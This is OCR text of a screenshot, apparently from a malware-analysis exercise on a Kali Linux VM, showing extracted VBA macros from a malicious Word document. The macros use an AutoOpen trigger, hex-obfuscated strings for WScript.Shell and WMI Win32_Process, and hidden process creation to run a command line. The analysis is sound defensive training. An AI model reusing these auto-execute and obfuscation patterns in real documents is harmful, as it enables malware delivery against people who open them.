 kali-linux-2021.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2021.1-vmware...
Login | Let's Defend - M... kali@kali: ~ Downloads 09:27 PM 97%
kali@kali: ~
File Actions Edit View Help
tmffoscpfdripcxpd.Close
jausltewrjghdtvi yxxqowke
End If
End Sub
Sub AutoOpen()
avscuqctk
End Sub
Private Function hgmneqolwgxg(ByVal mynmavyclwok As String) As String
Dim ejdwyblxvgpy As Long
For ejdwyblxvgpy = 1 To Len(mynmavyclwok) Step 2
hgmneqolwgxg = hgmneqolwgxg & Chr$(Val("&H" & Mid$(mynmavyclwok, ejdwyblxvgpy, 2)))
Next ejdwyblxvgpy
End Function
VBA MACRO cuabumrbh.bas
in file: word/vbaProject.bin - OLE stream: 'VBA/cuabumrbh'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub txsctapysvyvh(xflqpurtgr As String)
CreateObject(jmkrohkvctnt("575363726970742e5368656c") & jmkrohkvctnt("6c")).Run xflqpurtgr, 0
End Sub
Private Function jmkrohkvctnt(ByVal vgqofbnoswth As String) As String
Dim nfwbabqqwqxf As Long
For nfwbabqqwqxf = 1 To Len(vgqofbnoswth) Step 2
jmkrohkvctnt = jmkrohkvctnt & Chr$(Val("&H" & Mid$(vgqofbnoswth, nfwbabqqwqxf, 2)))
Next nfwbabqqwqxf
End Function
VBA MACRO cwzbjoiuq.bas
in file: word/vbaProject.bin - OLE stream: 'VBA/cwzbjoiuq'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub jausltewrjghdtvi(tibgkzhn As String)
On Error Resume Next
Err.Clear
wimResult = kshliitwryv(tibgkzhn)
If Err.Number <> 0 Or wimResult <> 0 Then
Err.Clear
txsctapysvyvh tibgkzhn
End If
On Error GoTo 0
End Sub
VBA MACRO lkxosgcqm.bas
in file: word/vbaProject.bin - OLE stream: 'VBA/lkxosgcqm'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Function kshliitwryv(cmdLine As String) As Integer
Set rpmcsqkfmmefrk = GetObject(lylhbzknnnzm("77696e6d676d74") & lylhbzknnnzm("733a5c5c2e5c726f6f745c63696d7632"))
Set apcpmobozbywheter = rpmcsqkfmmefrk.Get(lylhbzknnnzm("57696e33325f50726f6365") & lylhbzknnnzm("737353746172747570"))
Set ojuovddfgrz = apcpmobozbywheter.SpawnInstance_
ojuovddfgrz.ShowWindow = 0
Set jcjvmxzi = GetObject(lylhbzknnnzm("77696e6d676d74733a5c5c2e5c726f6f745c63696d76323a57") & lylhbzknnnzm("696e33325f50726f63657373"))
kshliitwryv = jcjvmxzi.Create(cmdLine, Null, ojuovddfgrz, intProcessID)
End Function
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.